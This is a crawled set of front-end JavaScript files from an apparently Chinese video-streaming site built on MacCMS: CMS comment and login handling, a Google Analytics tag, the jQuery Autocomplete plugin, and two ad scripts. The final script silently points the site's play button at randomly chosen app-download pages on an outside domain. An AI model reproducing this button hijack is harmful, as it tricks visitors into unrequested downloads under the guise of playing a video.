                $callback(r);
            },function(){
                $(".pop_content").html('加载失败，请刷新...');
            });

            $('.mac_pop_bg,.mac_pop').show();
        }
    },
    'Pwd':{
        'Check':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/ajax/pwd.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&type=' + $that.attr("data-type") + '&pwd='+ $that.parents('form').find('input[name="pwd"]').val() ,'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            location.reload();
                        }
                        $that.removeClass('disabled');
                    });

            }
        }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){
        if($('.mac_timming').length==0){
            return;
        }
        var infile = $('.mac_timming').attr("data-file");
        if(infile==undefined || infile == ''){
            infile = 'api.php';
        }
        var t=(new Image());t.src=maccms.path + '/'+infile+'/timming/index?t='+Math.random();
    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            if($(".mac_comment").length>0){
                MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
                    $(".mac_comment").html(r);
                },function(){
                    $(".mac_comment").html('<a href="javascript:void(0)" onclick="MAC.Comment.Show('+$page+')">评论加载失败，点击我刷新...</a>');
                });
            }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的评论！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
                MAC.Pop.Msg(100,20,'模块mid错误！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
                MAC.Pop.Msg(100,20,'关联id错误！',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    MAC.Comment.Show(1);
                }
                else{
                    if(MAC.Comment.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        }
    }
}

$(function(){
    //异步加载图片初始化
    MAC.Image.Lazyload.Show();
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //验证码初始化
    MAC.Verify.Init();
    //分页跳转初始化
    MAC.PageGo.Init();
    //用户部分初始化
    MAC.User.Init();
    //二维码初始化
    MAC.Qrcode.Init();
    //顶和踩初始化
    MAC.Digg.Init();
    //评分初始化
    MAC.Score.Init();
    //星星评分初始化
    MAC.Star.Init();
    //点击数量
    MAC.Hits.Init();
    //短网址
    MAC.Shorten.Init();
    //历史记录初始化
    MAC.History.Init();
    //用户访问记录初始化
    MAC.Ulog.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    //定时任务初始化
    MAC.Timming();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.zdydsp.com/static/js/web.js
body_size: 37
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-ND517RT9DZ\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-ND517RT9DZ\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.zdydsp.com/template/conch/asset/js/jquery.ac.js
body_size: 5336
content:
/*
 * jQuery Autocomplete plugin 1.1
 *
 * Copyright (c) 2009 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.autocomplete.js 15 2009-08-22 10:30:27Z joern.zaefferer $
 */;
$.browser = navigator.userAgent;
(function($) {
    $.fn.extend({
        autocomplete: function(urlOrData, options) {
            var isUrl = typeof urlOrData == "string";
            options = $.extend({}, $.Autocompleter.defaults, {
                url: isUrl ? urlOrData : null,
                data: isUrl ? null : urlOrData,
                delay: isUrl ? $.Autocompleter.defaults.delay : 10,
                max: options && !options.scroll ? 10 : 150
            }, options);
            options.highlight = options.highlight ||
                function(value) {
                    return value;
                };
            options.formatMatch = options.formatMatch || options.formatItem;
            return this.each(function() {
                new $.Autocompleter(this, options);
            });
        },
        result: function(handler) {
            return this.bind("result", handler);
        },
        search: function(handler) {
            return this.trigger("search", [handler]);
        },
        flushCache: function() {
            return this.trigger("flushCache");
        },
        setOptions: function(options) {
            return this.trigger("setOptions", [options]);
        },
        unautocomplete: function() {
            return this.trigger("unautocomplete");
        }
    });
    $.Autocompleter = function(input, options) {
        var KEY = {
            UP: 38,
            DOWN: 40,
            DEL: 46,
            TAB: 9,
            RETURN: 13,
            ESC: 27,
            COMMA: 188,
            PAGEUP: 33,
            PAGEDOWN: 34,
            BACKSPACE: 8
        };
        var $input = $(input).attr("autocomplete", "off").addClass(options.inputClass);
        var timeout;
        var previousValue = "";
        var cache = $.Autocompleter.Cache(options);
        var hasFocus = 0;
        var lastKeyPressCode;
        var config = {
            mouseDownOnSelect: false
        };
        var select = $.Autocompleter.Select(options, input, selectCurrent, config);
        var blockSubmit;
        $.browser.opera && $(input.form).bind("submit.autocomplete", function() {
            if (blockSubmit) {
                blockSubmit = false;
                return false;
            }
        });
        $input.bind(($.browser.opera ? "keypress" : "keydown") + ".autocomplete", function(event) {
            hasFocus = 1;
            lastKeyPressCode = event.keyCode;
            switch (event.keyCode) {
                case KEY.UP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.prev();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.DOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.next();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEUP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageUp();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEDOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageDown();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case options.multiple && $.trim(options.multipleSeparator) == "," && KEY.COMMA:
                case KEY.TAB:
                case KEY.RETURN:
                    if (selectCurrent()) {
                        event.preventDefault();
                        blockSubmit = true;
                        return false;
                    }
                    break;
                case KEY.ESC:
                    select.hide();
                    break;
                default:
                    clearTimeout(timeout);
                    timeout = setTimeout(onChange, options.delay);
                    break;
            }
        }).focus(function() {
            hasFocus++;
        }).blur(function() {
            hasFocus = 0;
            if (!config.mouseDownOnSelect) {
                hideResults();
            }
        }).click(function() {
            if (hasFocus++ > 1 && !select.visible()) {
                onChange(0, true);
            }
        }).bind("search", function() {
            var fn = (arguments.length > 1) ? arguments[1] : null;

            function findValueCallback(q, data) {
                var result;
                if (data && data.length) {
                    for (var i = 0; i < data.length; i++) {
                        if (data[i].result.toLowerCase() == q.toLowerCase()) {
                            result = data[i];
                            break;
                        }
                    }
                }
                if (typeof fn == "function") fn(result);
                else $input.trigger("result", result && [result.data, result.value]);
            }
            $.each(trimWords($input.val()), function(i, value) {
                request(value, findValueCallback, findValueCallback);
            });
        }).bind("flushCache", function() {
            cache.flush();
        }).bind("setOptions", function() {
            $.extend(options, arguments[1]);
            if ("data" in arguments[1]) cache.populate();
        }).bind("unautocomplete", function() {
            select.unbind();
            $input.unbind();
            $(input.form).unbind(".autocomplete");
        });

        function selectCurrent() {
            var selected = select.selected();
            if (!selected) return false;
            var v = selected.result;
            previousValue = v;
            if (options.multiple) {
                var words = trimWords($input.val());
                if (words.length > 1) {
                    var seperator = options.multipleSeparator.length;
                    var cursorAt = $(input).selection().start;
                    var wordAt, progress = 0;
                    $.each(words, function(i, word) {
                        progress += word.length;
                        if (cursorAt <= progress) {
                            wordAt = i;
                            return false;
                        }
                        progress += seperator;
                    });
                    words[wordAt] = v;
                    v = words.join(options.multipleSeparator);
                }
                v += options.multipleSeparator;
            }
            $input.val(v);
            hideResultsNow();
            $input.trigger("result", [selected.data, selected.value]);
            return true;
        }
        function onChange(crap, skipPrevCheck) {
            if (lastKeyPressCode == KEY.DEL) {
                select.hide();
                return;
            }
            var currentValue = $input.val();
            if (!skipPrevCheck && currentValue == previousValue) return;
            previousValue = currentValue;
            currentValue = lastWord(currentValue);
            if (currentValue.length >= options.minChars) {
                $input.addClass(options.loadingClass);
                if (!options.matchCase) currentValue = currentValue.toLowerCase();
                request(currentValue, receiveData, hideResultsNow);
            } else {
                stopLoading();
                select.hide();
            }
        };

        function trimWords(value) {
            if (!value) return [""];
            if (!options.multiple) return [$.trim(value)];
            return $.map(value.split(options.multipleSeparator), function(word) {
                return $.trim(value).length ? $.trim(word) : null;
            });
        }
        function lastWord(value) {
            if (!options.multiple) return value;
            var words = trimWords(value);
            if (words.length == 1) return words[0];
            var cursorAt = $(input).selection().start;
            if (cursorAt == value.length) {
                words = trimWords(value)
            } else {
                words = trimWords(value.replace(value.substring(cursorAt), ""));
            }
            return words[words.length - 1];
        }
        function autoFill(q, sValue) {
            if (options.autoFill && (lastWord($input.val()).toLowerCase() == q.toLowerCase()) && lastKeyPressCode != KEY.BACKSPACE) {
                $input.val($input.val() + sValue.substring(lastWord(previousValue).length));
                $(input).selection(previousValue.length, previousValue.length + sValue.length);
            }
        };

        function hideResults() {
            clearTimeout(timeout);
            timeout = setTimeout(hideResultsNow, 200);
        };

        function hideResultsNow() {
            var wasVisible = select.visible();
            select.hide();
            clearTimeout(timeout);
            stopLoading();
            if (options.mustMatch) {
                $input.search(function(result) {
                    if (!result) {
                        if (options.multiple) {
                            var words = trimWords($input.val()).slice(0, -1);
                            $input.val(words.join(options.multipleSeparator) + (words.length ? options.multipleSeparator : ""));
                        } else {
                            $input.val("");
                            $input.trigger("result", null);
                        }
                    }
                });
            }
        };

        function receiveData(q, data) {
            if (data && data.length && hasFocus) {
                stopLoading();
                select.display(data, q);
                autoFill(q, data[0].value);
                select.show();
            } else {
                hideResultsNow();
            }
        };

        function request(term, success, failure) {
            if (!options.matchCase) term = term.toLowerCase();
            var data = cache.load(term);
            if (data && data.length) {
                success(term, data);
            } else if ((typeof options.url == "string") && (options.url.length > 0)) {
                var extraParams = {
                    timestamp: +new Date()
                };
                $.each(options.extraParams, function(key, param) {
                    extraParams[key] = typeof param == "function" ? param() : param;
                });
                $.ajax({
                    mode: "abort",
                    port: "autocomplete" + input.name,
                    dataType: options.dataType,
                    url: options.url,
                    data: $.extend({
                        wd: lastWord(term),
                        limit: options.max
                    }, extraParams),
                    success: function(data) {
                        var parsed = options.parse && options.parse(data) || parse(data);
                        cache.add(term, parsed);
                        success(term, parsed);
                    }
                });
            } else {
                select.emptyList();
                failure(term);
            }
        };

        function parse(data) {
            var parsed = [];
            var rows = data.split("\n");
            for (var i = 0; i < rows.length; i++) {
                var row = $.trim(rows[i]);
                if (row) {
                    row = row.split("|");
                    parsed[parsed.length] = {
                        data: row,
                        value: row[0],
                        result: options.formatResult && options.formatResult(row, row[0]) || row[0]
                    };
                }
            }
            return parsed;
        };

        function stopLoading() {
            $input.removeClass(options.loadingClass);
        };
    };
    $.Autocompleter.defaults = {
        inputClass: "ac_input",
        resultsClass: "ac_results",
        loadingClass: "ac_loading",
        minChars: 1,
        delay: 400,
        matchCase: false,
        matchSubset: false,
        matchContains: false,
        cacheLength: 10,
        max: 100,
        mustMatch: false,
        extraParams: {},
        selectFirst: true,
        formatItem: function(row) {
            return row[0];
        },
        formatMatch: null,
        autoFill: false,
        width: 0,
        multiple: false,
        multipleSeparator: ", ",
        highlight: function(value, term) {
            return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)(" + term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi, "\\$1") + ")(?![^<>]*>)(?![^&;]+;)", "gi"), "<strong>$1</strong>");
        },
        scroll: true,
        scrollHeight: 180
    };
    $.Autocompleter.Cache = function(options) {
        var data = {};
        var length = 0;

        function matchSubset(s, sub) {
            if (!options.matchCase) s = s.toLowerCase();
            var i = s.indexOf(sub);
            if (options.matchContains == "word") {
                i = s.toLowerCase().search("\\b" + sub.toLowerCase());
            }
            if (i == -1) return false;
            return i == 0 || options.matchContains;
        };

        function add(q, value) {
            if (length > options.cacheLength) {
                flush();
            }
            if (!data[q]) {
                length++;
            }
            data[q] = value;
        }
        function populate() {
            if (!options.data) return false;
            var stMatchSets = {},
                nullData = 0;
            if (!options.url) options.cacheLength = 1;
            stMatchSets[""] = [];
            for (var i = 0, ol = options.data.length; i < ol; i++) {
                var rawValue = options.data[i];
                rawValue = (typeof rawValue == "string") ? [rawValue] : rawValue;
                var value = options.formatMatch(rawValue, i + 1, options.data.length);
                if (value === false) continue;
                var firstChar = value.charAt(0).toLowerCase();
                if (!stMatchSets[firstChar]) stMatchSets[firstChar] = [];
                var row = {
                    value: value,
                    data: rawValue,
                    result: options.formatResult && options.formatResult(rawValue) || value
                };
                stMatchSets[firstChar].push(row);
                if (nullData++ < options.max) {
                    stMatchSets[""].push(row);
                }
            };
            $.each(stMatchSets, function(i, value) {
                options.cacheLength++;
                add(i, value);
            });
        }
        setTimeout(populate, 25);

        function flush() {
            data = {};
            length = 0;
        }
        return {
            flush: flush,
            add: add,
            populate: populate,
            load: function(q) {
                if (!options.cacheLength || !length) return null;
                if (!options.url && options.matchContains) {
                    var csub = [];
                    for (var k in data) {
                        if (k.length > 0) {
                            var c = data[k];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub.push(x);
                                }
                            });
                        }
                    }
                    return csub;
                } else if (data[q]) {
                    return data[q];
                } else if (options.matchSubset) {
                    for (var i = q.length - 1; i >= options.minChars; i--) {
                        var c = data[q.substr(0, i)];
                        if (c) {
                            var csub = [];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub[csub.length] = x;
                                }
                            });
                            return csub;
                        }
                    }
                }
                return null;
            }
        };
    };
    $.Autocompleter.Select = function(options, input, select, config) {
        var CLASSES = {
            ACTIVE: "ac_over"
        };
        var listItems, active = -1,
            data, term = "",
            needsInit = true,
            element, list;

        function init() {
            if (!needsInit) return;
            element = $("<div/>").hide().addClass(options.resultsClass).css("position", "absolute").appendTo(document.body);
            list = $("<ul/>").appendTo(element).mouseover(function(event) {
                if (target(event).nodeName && target(event).nodeName.toUpperCase() == 'LI') {
                    active = $("li", list).removeClass(CLASSES.ACTIVE).index(target(event));
                    $(target(event)).addClass(CLASSES.ACTIVE);
                }
            }).click(function(event) {
                $(target(event)).addClass(CLASSES.ACTIVE);
                select();
                input.focus();
                return false;
            }).mousedown(function() {
                config.mouseDownOnSelect = true;
            }).mouseup(function() {
                config.mouseDownOnSelect = false;
            });
            if (options.width > 0) element.css("width", options.width);
            needsInit = false;
        }
        function target(event) {
            var element = event.target;
            while (element && element.tagName != "LI") element = element.parentNode;
            if (!element) return [];
            return element;
        }
        function moveSelect(step) {
            listItems.slice(active, active + 1).removeClass(CLASSES.ACTIVE);
            movePosition(step);
            var activeItem = listItems.slice(active, active + 1).addClass(CLASSES.ACTIVE);
            if (options.scroll) {
                var offset = 0;
                listItems.slice(0, active).each(function() {
                    offset += this.offsetHeight;
                });
                if ((offset + activeItem[0].offsetHeight - list.scrollTop()) > list[0].clientHeight) {
                    list.scrollTop(offset + activeItem[0].offsetHeight - list.innerHeight());
                } else if (offset < list.scrollTop()) {
                    list.scrollTop(offset);
                }
            }
        };

        function movePosition(step) {
            active += step;
            if (active < 0) {
                active = listItems.size() - 1;
            } else if (active >= listItems.size()) {
                active = 0;
            }
        }
        function limitNumberOfItems(available) {
            return options.max && options.max < available ? options.max : available;
        }
        function fillList() {
            list.empty();
            var max = limitNumberOfItems(data.length);
            for (var i = 0; i < max; i++) {
                if (!data[i]) continue;
                var formatted = options.formatItem(data[i].data, i + 1, max, data[i].value, term);
                if (formatted === false) continue;
                var li = $("<li/>").html(options.highlight(formatted, term)).addClass(i % 2 == 0 ? "ac_even" : "ac_odd").appendTo(list)[0];
                $.data(li, "ac_data", data[i]);
            }
            listItems = list.find("li");
            if (options.selectFirst) {
                listItems.slice(0, 1).addClass(CLASSES.ACTIVE);
                active = 0;
            }
            if ($.fn.bgiframe) list.bgiframe();
        }
        return {
            display: function(d, q) {
                init();
                data = d;
                term = q;
                fillList();
            },
            next: function() {
                moveSelect(1);
            },
            prev: function() {
                moveSelect(-1);
            },
            pageUp: function() {
                if (active != 0 && active - 8 < 0) {
                    moveSelect(-active);
                } else {
                    moveSelect(-8);
                }
            },
            pageDown: function() {
                if (active != listItems.size() - 1 && active + 8 > listItems.size()) {
                    moveSelect(listItems.size() - 1 - active);
                } else {
                    moveSelect(8);
                }
            },
            hide: function() {
                element && element.hide();
                listItems && listItems.removeClass(CLASSES.ACTIVE);
                active = -1;
            },
            visible: function() {
                return element && element.is(":visible");
            },
            current: function() {
                return this.visible() && (listItems.filter("." + CLASSES.ACTIVE)[0] || options.selectFirst && listItems[0]);
            },
            show: function() {
                var offset = $(input).offset();
                element.css({
                    width: typeof options.width == "string" || options.width > 0 ? options.width : $(input).width(),
                    top: offset.top + input.offsetHeight,
                    left: offset.left
                }).show();
                if (options.scroll) {
                    list.scrollTop(0);
                    list.css({
                        maxHeight: options.scrollHeight,
                        overflow: 'auto'
                    });
                    if ($.browser.msie && typeof document.body.style.maxHeight === "undefined") {
                        var listHeight = 0;
                        listItems.each(function() {
                            listHeight += this.offsetHeight;
                        });
                        var scrollbarsVisible = listHeight > options.scrollHeight;
                        list.css('height', scrollbarsVisible ? options.scrollHeight : listHeight);
                        if (!scrollbarsVisible) {
                            listItems.width(list.width() - parseInt(listItems.css("padding-left")) - parseInt(listItems.css("padding-right")));
                        }
                    }
                }
            },
            selected: function() {
                var selected = listItems && listItems.filter("." + CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);
                return selected && selected.length && $.data(selected[0], "ac_data");
            },
            emptyList: function() {
                list && list.empty();
            },
            unbind: function() {
                element && element.remove();
            }
        };
    };
    $.fn.selection = function(start, end) {
        if (start !== undefined) {
            return this.each(function() {
                if (this.createTextRange) {
                    var selRange = this.createTextRange();
                    if (end === undefined || start == end) {
                        selRange.move("character", start);
                        selRange.select();
                    } else {
                        selRange.collapse(true);
                        selRange.moveStart("character", start);
                        selRange.moveEnd("character", end);
                        selRange.select();
                    }
                } else if (this.setSelectionRange) {
                    this.setSelectionRange(start, end);
                } else if (this.selectionStart) {
                    this.selectionStart = start;
                    this.selectionEnd = end;
                }
            });
        }
        var field = this[0];
        if (field.createTextRange) {
            var range = document.selection.createRange(),
                orig = field.value,
                teststring = "<->",
                textLength = range.text.length;
            range.text = teststring;
            var caretAt = field.value.indexOf(teststring);
            field.value = orig;
            this.selection(caretAt, caretAt + textLength);
            return {
                start: caretAt,
                end: caretAt + textLength
            }
        } else if (field.selectionStart !== undefined) {
            return {
                start: field.selectionStart,
                end: field.selectionEnd
            }
        }
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.zdydsp.com/show/js/go.js
body_size: 372
content:
var url = location.search;
url = url.substr(1);
var bs={
versions:function(){
var u = navigator.userAgent, app = navigator.appVersion;
return {
trident: u.indexOf('Trident') > -1, 
presto: u.indexOf('Presto') > -1,
webKit: u.indexOf('AppleWebKit') > -1, 
gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, 
mobile: !!u.match(/AppleWebKit.*Mobile.*/)||!!u.match(/AppleWebKit/), 
ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), 
android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, 
iPhone: u.indexOf('iPhone') > -1,
iPad: u.indexOf('iPad') > -1         
};
}(),
language:(navigator.browserLanguage || navigator.language).toLowerCase()
} 
var flag = true;
if(bs.versions.mobile && url!='mobile'){
if(bs.versions.android||bs.versions.iPhone||bs.versions.iPad||bs.versions.ios){
flag=false;
}
}
if(flag){
/*960*135*/
//document.writeln("<iframe height=\'100\' width=\'960\' frameborder=\'no\' scrolling=\'no\' src= \'/show/960_135.htm\'></iframe>");
}else{
/*640*200*mobile*/
document.writeln("<script type=\'text/javascript\' src=\'/show/js/run.js\'></script>");
}


--- FILE ---
content_type: application/javascript
request_url: https://www.zdydsp.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.zbjxsj.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.zbjxsj.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.zbjxsj.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.zbjxsj.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.zbjxsj.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.zbjxsj.com/download1/4834_0.html';
break;        
}